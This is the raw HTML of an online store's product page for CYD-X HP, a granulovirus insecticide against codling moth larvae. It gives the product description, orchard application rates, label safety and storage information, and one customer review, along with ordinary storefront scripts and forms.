                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
             
<! -- SHOP BY BRAND -->
          <li class="dropdown full"><a href="/category/shop-by-brands" class="dropdown-toggle">Shop Brands<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                    <div class="dropdown-subcat-links col-sm-4">
                           <li class="subhead">Pest & Disease</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                              <li><a href="/category/bioworks-biocontrol-products" class="iefix" title="BioWorks">BioWorks</a></li>
                             <li><a href="/category/biosafe-disease-remedies" class="iefix" title="BioSafe Systems">BioSafe Systems</a></li>
                              <li><a href="/category/certis-biologicals-crop-solutions" class="iefix" title="Certis Biologicals">Certis Biologicals</a></li>
                              <li><a href="/category/monterey-garden-products" class="iefix" title="Monterey Lawn & Garden">Monterey Lawn & Garden</a></li>
                              <li><a href="/category/organic-labs-organocide-gardening-solutions" class="iefix" title="Organic Labs">Organic Labs</a></li>
 <li><a href="/category/marrone-bio-innovations" class="iefix" title="ProFarm Group">ProFarm Group</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Plant Nutrition</li>
<li><a href="/category/grow-arber-biological-plant-wellness" class="iefix" title="Arber">Arber</a></li>    
<li><a href="/category/arborjet-plant-health-solutions" class="iefix" title="ARBORJet">Arborjet</a></li>    
<li><a href="/category/blacksmith-bioscience-microbial-solutions" class="iefix" title="Blacksmith Bioscience">Blacksmith Bioscience</a></li>    
                         <li><a href="/category/down-to-earth-fertilizers" class="iefix" title="Down To Earth">Down To Earth</a></li>   
                        <li><a href="/category/maxicrop-growing-products" class="iefix" title="Maxicrop">Maxicrop</a></li>     
                        <li><a href="/category/neptunes-harvest-fertilizers" class="iefix" title="Neptune's Harvest">Neptune's Harvest</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
                 </div>
                 <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Monitoring/Trapping</li>           
                        <li><a href="/category/enoz-biocare-traps" class="iefix" title="Enoz Trap N Kill Biologicals">Enoz</a></li><li><a href="/category/scentry-biologicals-monitoring-traps-lures" class="iefix" title="Scentry Biologicals">Scentry Biologicals</a></li><li><a href="/category/tanglefoot-sticky-insect-barrier" class="iefix" title="Tanglefoot Tangletrap">TangleFoot</a></li>     
                         
                       <br><li class="subhead"><a href="/category/shop-by-brands" class="iefix" title="Shop All Brands">Shop All Brands</a></li>     
<li class="subhead"><a href="/category/signature-products" class="iefix" title="Shop ARBICO Organics">Shop ARBICO Organics Signature Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   
                 </div>
         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			

                            </ul>
        </div>
    </nav>
</div>


     
     


            <div id="main" class="clearfix row" role="main"><!-- INNER CONTAINER -->  <nav aria-label="Breadcrumb" id="breadcrumb">
 <ol>
  <li><a href="/">Home</a></li>
  <li><a href="/category/organic-pest-control">Pest Control Solutions</a></li> &nbsp;/ &nbsp;  <li><a href="/category/pest-solver-guide-caterpillars-moths">Caterpillars &amp; Moths</a></li>
  <li aria-current="page">CYD-X&reg; HP</li>
  </ol>
 </nav>
				
            	                	<div id="content" class="clearfix col-xs-12 carousel_rt">
                <!-- BEGIN MAIN CONTENT -->
             

    <form method="post" name="product_form" action="index.php">
        <input type="hidden" name="action" value="AddCart" />
    
    





    
  
  






  <div class="row">
    <section class="product clearfix">
                          <div class="image iefix col-sm-4">
			            <div id="group-img-enlarge">
              <a href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1440020_cyd-x_hp_600x600.jpg" class="MagicZoom" id="zoom_6471" data-options="zoomPosition: inner" title="CYD-X&reg; HP">
              	<img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1440020_cyd-x_hp_600x600.jpg" alt="CYD-X&reg; HP" id="product_image-6471" class='product_image img-responsive' />
              </a> 
                            
                        </div>
                        <div id="social">
            <!-- To activate AddThis, edit the pubid value in the add this script tab on display_product.tpl, and remove the Smarty comment tags from around the code -->
                        </div>
          </div>
      <div class="info iefix col-sm-8">
        <div class="content">
                      <h1 class="that">CYD-X&reg; HP</h1>
                              <div>OMRI Listed. Targeted Control of Codling Moth Larvae Only. </div>         
		   <div class="rev-stars">            <div class="prod-rating">
                                    	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                                <span class="num-star-rating sr-only">5 star rating</span>
        </div>
                    <div class="review_links pull-left">
                <div>                    <a class="text-uppercase" href="/create_review/6471/pest-solver-guide-caterpillars-moths">Write a Review</a></div>
            </div>
            </div>

		             
          
          
        

          
          <script>
var disclist = [];
</script>
<script>
  disclist.reverse(); //reverse so that each loop below hits larger qtys first
  function discountQty(qty) {
    var price = ;
    $.each(disclist, function (index, value) {
      if (qty >= value.qty && value.additional == 'n') {
        switch(value.type) {
          case 'amount_off':
            price = price - value.amount;
            break;
          case 'percent_off':
            price = price - (price * (value.amount/100));
            break;
          case 'new_price':
            price = value.amount;
            break;
        }
        return false; //Found greatest qty that matches, get out of each
      }
    });
    $(".dynamic_qty").val('$' + price.toFixed(2)); //always set price to set back to standard once qty is below discounts
  }
</script>
          
                              
        </div>

        <div class="order">

         <div class="form">
        
         
                                        
            
               
                                
                                                                                                                                               <div class="child-wrapper">
    
             <input type="hidden" name="sku" value="1440020" />
                  <input type="hidden" name="prod_id" value="6472" />
                  <input type="hidden" name="cat_id6472" value="24" />
                        </form><!--end form3-->         <form name="product_form_6472" id="product_form_6472" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                6 oz. Bottle
                <div class="sku">SKU: 1440020</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$165.99
                                          </li>
                                                            <li class="child-qty iefix col-md-2 col-xs-2">
                    
                                                <input type="number"  class="qty form-control" name="qty" id="qty_6472" value="1" size="1" maxlength="3"/>
                                                                             

            </li>
                                                    <li class="child-buy iefix col-md-2 col-xs-3">
                                                            <input type="hidden" name="prod_id" value="6472" />
                    <input type="hidden" name="cat_id" value="24" />
                    <input type="hidden" name="sku" value="1440020" />
                    <input type="hidden" name="recipient_mapping" id="recipient_mapping_6472" value=""/>
                    <input type="hidden" name="new_recipient_mapping" id="new_recipient_mapping_6472" value=""/>
                                            <input type="submit" name="submit" value="Buy Now" class="btn btn-primary text-uppercase pull-left mar_rt10 mar_btm addtocart_button" />
                                                        </li>
    </ul>
    <script type="text/javascript">
                            $('#product_form_6472').submit(function() {
                                if ($('#recipient_mapping_6472').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_6472').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_6472').val() == '' && $('#recipient_mapping_ob_6471').val() != ''){
                                    $('#recipient_mapping_6472').val($('#recipient_mapping_ob_6471').val());
        }
                                if ($('#new_recipient_mapping_6472').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_6472').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_6472').val() == '' && $('#new_recipient_mapping_ob_6471').val() != ''){
                                    $('#new_recipient_mapping_6472').val($('#new_recipient_mapping_ob_6471').val());
        }
        });
    </script>
</form><!--end form4-->


</div>


                  
                       </div>    <!--end form div-->
      </div> <!--end order div-->
    
             </section>
  </div>

    

    <div class="clearfix"></div>
<div id="product_tabs">
    <!-- Nav tabs -->
    <ul class="nav nav-tabs nav-justified" role="tablist">
        <li role="presentation" class='active'><a href="#section1_tab_6471" role="tab" data-toggle="tab">Description</a></li>
                    <li role="presentation"><a href="#section2_tab_6471" role="tab" data-toggle="tab">Instructions</a></li>
                             <li role="presentation"><a href="#section3_tab_6471" role="tab" data-toggle="tab">Shipping Info</a></li>
                            <li role="presentation"><a href="#section4_tab_6471" role="tab" data-toggle="tab">Technical</a></li>
                     <li role="presentation"><a href="#section5_tab_6471" role="tab" data-toggle="tab">Docs</a></li>
                   <li role="presentation"><a href="#section7_tab_6471" role="tab" data-toggle="tab">Reviews</a></li>
   </ul>

    <!-- Tab panes -->
    <div class="tab-content tab_data_container">
               <div role="tabpanel" class="tab-pane active" id='section1_tab_6471'>          
              <p>CYD-X HP is an aqueous suspension concentrate biological insecticide that contains a baculovirus (<i>Cydia pomonella</i> granulovirus or CpGV) that infects and kills only the larvae of the <b><a href="/category/codling-moth-control" alt="Codling Moth" target="_blank">codling moth</a></b>. Because this virus is so host specific, it provides highly effective biological control of damaging codling moths without harming other living things or the environment in general.</p>
<p>The baculovaris particles in CYD-X HP are naturally encapsulated within a protein occlusion body (OB). In order to infect the codling moth larvae, these OBs must be ingested. Once they do, the digestive tract of the larvae will dissolve the outer coating of the OB and release the virus into the larval body. The virus then penetrates cells inside the gut and programs them to replicate the virus, which will continue to infect more and more cells and organs until it ultimately kills the larvae. When the host is dead, decomposition releases billions of new viral OBs. These OBs are then spread by rain, or gravity, or larval movement and will contaminate the area and attach to any larvae present. Once the larvae start feeding, those billions of OBs will enter the body of the larvae and the cycle begins again.</p>

<p>
<ul>
<li>Studies have shown that only 1-2 OBs can cause a lethal viral infection - an ounce of CYD-X contains 1 trillion OBs!
<li>Larval death does not occur instantly - it will happen 3-7 days after ingestion. You may want to use additional control methods in the interim or until CYD-X gains substantive control. See all <b><a href="/category/codling-moth-control"  target="_blank">Codling Moth control solutions here</a></b>. 
<li>Frequent applications at low rates may be more effective overall than one or two applications at high rate, although death may occur more quickly at higher temperatures and higher dosages.
<li>Does not infect plants or vertebrates and will not reproduce in mammalian cells.
<li>Can be used in combination with existing programs for reducing populations, increasing effectiveness, and managing insecticide resistance. 
<li>Tank-mixable with fungicides, foliar nutrients, and insecticides.
<li>4-hour Restricted Entry Interval (REI), O-day Pre-Harvest Interval (PHI) and is exempt from residue tolerances.</li></ul></p><p style="color:#445e0b;"><em>Shop all Certis Biologicals products<a href="/category/certis-biologicals-crop-solutions" target="_blank"><b> here</a></b>.</em></p>

<p><b><i>For further information on CYD-X HP, including the manufacturer's label, please refer to the documents under the DOCS tab.</i></b></p>                     
              <p><b>This Product Controls These Pests or Diseases: </b><p>For use to control the larvae of the <A HREF="/category/codling-moth-control" target="_blank">Codling Moth (<i>Cydia pomonella</i>)</a>.</p></p>               </div>
                       <div role="tabpanel" class="tab-pane" id="section2_tab_6471">
                <p>Mix CYD-X HP with water and apply as a spray to fruit and foliage.<br>For best results, use water at or near neutral pH (7).</p>  <P>  <table width="75%">  <tr><td width="50%" style="background-color:#f5f5dc; color:#445e0b; border:1px solid #445e0b; padding:3px; text-align: center;"><b>CROP</b></td>  <td width="50%" style="background-color:#f5f5dc; color:#445e0b; border:1px solid #445e0b; padding:3px; text-align: center;"><b>APPLICATION RATE</b></td></tr>    <tr><td width="50%" style="background-color:#f5f5dc; color:#445e0b; border:1px solid #445e0b; padding:3px;">Apple, pear, plum, prune, and walnut</td>  <td width="50%" style="background-color:#f5f5dc; color:#445e0b; border:1px solid #445e0b; padding:3px;">1/2 to 3 fluid ounces per acre of tree </td></tr>      </table>  </P>  <p>  <ul>  <li>Apply in sufficient water to thoroughly wet the tree canopy without excessive runoff.   <li>Select a spray volume appropriate to tree size and density of foliage: For small trees use 50-100 gallons of spray per acre. Larger trees with denser canopy may require 100-200 gallons per acre.   <li>Make at least 2 applications of CYD-X HP per codling moth larval generation.   <li>Target small larvae early in their life cycle and repeat as necessary to maintain control.  <li>CYD-X HP breaks down under direct exposure to sunlight, so reapply after 7-8 sunny days if codling moth are still flying and laying eggs.  <li>If using temperature models (heat unit accumulation measured in degree days) and pheromone trap catch to predict codling moth development, make the first spray against the first larval generation around 250 degree days after codling moth Biofix (first moth flight).  <li>If targeting the second generation, start at approximately 1100-1200 degree days after biofix. "No Biofix" models (using heat units only, with no trap catch information) are now used in some growing regions.  <li>If not using heat units to time sprays, apply CYD-X HP in the 1st and 2nd cover sprays against first generation larvae. For second generation, apply in the 4th and 5th cover sprays.  <li>Frequent applications at low rates may be more effective than one or two applications at high rate.</li></ul></p>  <p><b><i>Can be applied up to and including the day or harvest or storage.</i></b></p><br>                                                <p><b>Environment: </b><p>Do not apply directly to water, or to areas where surface water is present or to intertidal areas below the mean high water mark. Do not contaminate water when disposing of equipment washwaters or rinsate.</p></p>                <p><b>Storage: </b><p>Store this product in original sealed container in a cool, dry place inaccessible to children and pets. Store at temperatures below 86&deg;F. Bioactivity may be impaired by storage above 86&deg;F. Storing the product in a freezer or refrigerator will extend its shelf life.</p></p>                      </div>
                                 <div role="tabpanel" class="tab-pane" id="section3_tab_6471">
                              <p><b>Cannot Be Shipped To: </b>AL,AR,CT,DC,DE,FL,GA,HI,IN,LA,MS,NE,NJ,NC,ND,OK,TX,WV</p>                                      </div>
                              <div role="tabpanel" class="tab-pane" id="section4_tab_6471">
            <p><b>Warning &amp; Toxicities: </b><p><b>CAUTION. KEEP OUT OF REACH OF CHILDREN.</b> Harmful if inhaled. Avoid breathing spray mist. Harmful if absorbed through skin. Avoid contact with skin, eyes or clothing. Causes moderate eye irritation. Wash thoroughly with soap and water after handling and before eating, drinking, chewing gum, or using tobacco or using the toilet. Remove and wash contaminated clothing before reuse.</p></p>                        <p><b>Shelf Life: </b><p>A minimum of 2 years stability if stored refrigerated.</p></p>            <p><b>Active Ingredients/Guaranteed Analysis: </b><p>Active Ingredient*:
<ul>
<li><i>Cydia pomonella</i> granulovirus ..............................................................0.06%
<li>Other Ingredients ..................................................................................99.94%
<li>Total....................................................................................................100.00%</li></ul></p>
<p>*Contains at least 3 x 10<sup>13</sup> viral occlusion bodies (OBs) per Liter.</p></p>        </div>
                       
        <div role="tabpanel" class="tab-pane" id="section5_tab_6471">
           <p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/1440020_CYD-X_HP_label_31621.pdf" target="_blank" alt="CYD-X HP Label">Product Label</a></p>    <p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/1440020_Cyd-X-HP_SDS_31621.pdf" target="_blank" alt="CYD-X HP Data Sheet">SDS</a></p>  <p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/Cyd-X-HP-tech-sheet_22321.pdf" target="_blank" alt="CYD-X HP Tech Sheet">Tech Sheet</a></p>        </div>
                               <div role="tabpanel" class="tab-pane" id="section7_tab_6471">
                   <div id="reviews">   
      <h3>Reviews</h3>
          
     
           <a href="/create_review/cyd-x-hp-biological-insecticide-codling-moth/pest-solver-guide-caterpillars-moths">Write a review</a>
      
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>The only way to go!</strong></div>
         <div class="rev-info">Apr 13, 2024&nbsp;&nbsp;|&nbsp;&nbsp;By Becky Fidler</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">I used this product last year on our Pear & Apple orchard. I have tried everything to try and eliminate the codling moth. This product by far is the best solution to the problem. I had very little damage to my fruit. What a complete difference it made. I will be using this product every season!!</div>
                  <br/>
  
                  </div>
           </div>            
           
        </div>
    </div>
</div>

  
      
  <section id="suggested_products" class="clearfix">
          <header>
        <div id="cap">        <h4>SUGGESTED PRODUCTS:</h4>
        </div>              </header>
    
    <ul class="mini-product-list MagicScroll pad_tp20">
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/sc-sf-combination/" title="NemAttack&trade; Combo Pack - Sc/Sf"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1220340-BN-Combo-Sc-Sf-300x300.jpg" alt="NemAttack&trade; Combo Pack - Sc/Sf" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/sc-sf-combination/">NemAttack&trade; Combo Pack - Sc/Sf</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $66.00&ndash;$525.00    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/nomate-codling-moth-cm-spiral-pheromone-trap-orchards/" title="NoMate CM Spirals - 400 ct."><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/updated/p/1230417_l.jpg" alt="NoMate CM Spirals - 400 ct." /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/nomate-codling-moth-cm-spiral-pheromone-trap-orchards/">NoMate CM Spirals - 400 ct.</a></div>
                <div class='price'>
                                    $175.00
                              </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/nemattack-nemaseek-combo-pack-hb-sf-steinernema-feltiae-heterorhabditis-bacteriophora/" title="NemAttack&trade; & NemaSeek&trade; Combo Pack Sf/Hb"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1220333_combo-sf-hb_BN_300x300.jpg" alt="NemAttack&trade; & NemaSeek&trade; Combo Pack Sf/Hb" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/nemattack-nemaseek-combo-pack-hb-sf-steinernema-feltiae-heterorhabditis-bacteriophora/">NemAttack&trade; & NemaSeek&trade; Combo Pack Sf/Hb</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $66.00&ndash;$525.00    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/jms-stylet-oil-omri-listed-insecticide-fungicide-viricide/" title="Organic JMS Stylet Oil"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1274107-jms-stylet-oil-300x300-C.jpeg" alt="Organic JMS Stylet Oil" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/jms-stylet-oil-omri-listed-insecticide-fungicide-viricide/">Organic JMS Stylet Oil</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $38.50&ndash;$4,350.00    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/nemattack-beneficial-nematodes-sf-steinernema-feltiae/" title="NemAttack&trade; - Sf Beneficial Nematodes"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1220309-BN-NemAttack-Sf-300x300.jpg" alt="NemAttack&trade; - Sf Beneficial Nematodes" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/nemattack-beneficial-nematodes-sf-steinernema-feltiae/">NemAttack&trade; - Sf Beneficial Nematodes</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $40.00&ndash;$283.50    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/nemattack-nemaseek-combo-pack-hb-sc-steinernema-carpocapsae-heterorhabditis-bacteriophora/" title="NemAttack&trade; & NemaSeek&trade; Combo Pack Sc/Hb"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1220331_combo-sc-hb_BN_300x300.jpg" alt="NemAttack&trade; & NemaSeek&trade; Combo Pack Sc/Hb" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/nemattack-nemaseek-combo-pack-hb-sc-steinernema-carpocapsae-heterorhabditis-bacteriophora/">NemAttack&trade; & NemaSeek&trade; Combo Pack Sc/Hb</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $66.00&ndash;$525.00    
                  </div>
        	</div>
</div></li>
          </ul>
  </section>

  

<div class="row">
  <div class="col-md-6">
    <div class="pull-left"><a href="/product/codling-moth-trap-oriental-fruit-moth-trap-lures/pest-solver-guide-caterpillars-moths" class="btn btn-default">&laquo; previous</a></div>
  </div>
  <div class="col-md-6">
    <div class="pull-right"><a href="/product/deliver-biological-insecticide/pest-solver-guide-caterpillars-moths" class="btn btn-default">next &raquo;</a></div>
  </div>
</div>

</div><!-- END #content -->
<!-- SIDE NAV COLUMN -->	
<div class="clearfix"></div>


</main><!-- END #main -->

<!-- FOOTER CONTENT -->

<style>


    #newsletter-block.lower{
        background : #364C25;
        color: #fff !important;
        border-bottom :1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }

#newsletter-block div.column1 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    min-height: 80%;
}  
    @media only screen and (max-width: 767px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

@media only screen and (min-width: 320px) and (max-width: 767px) {
    #newsletter-block #shrlnk {
        text-align:left;
    }
    #newsletter-block div.column3{float:left;}
}
@media only screen and (min-width: 992px) and (max-width: 1258px){
   
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

</style>

<div id="newsletter-block" class="hidden-xs hidden-sm visible-md visible-lg lower checkout_hide clearfix">
    <div id="footer_catalog">
        <div class="footer_catalog_image"><a href="/catalog_request" title="Receive Our Free Catalog"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/105x130-Fall-2025-Catalog-thumbnail.png" alt="Receive Our Free Catalog"></a></div>
        <div class="footer_catalog_heading"><a href="/catalog_request">Receive Our Free Catalog</a></div>
        <div class="footer_catalog_arrow"><a href="/catalog_request"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/catalog-arrow.png" alt="Catalog Arrow Image" width="24" height="24"></a></div>
    </div>
    <div class="column1 iefix"> <p>Save $5 On Your First Order*</p> </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span> <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="hidden-xs visible-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="visible-xs hidden-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
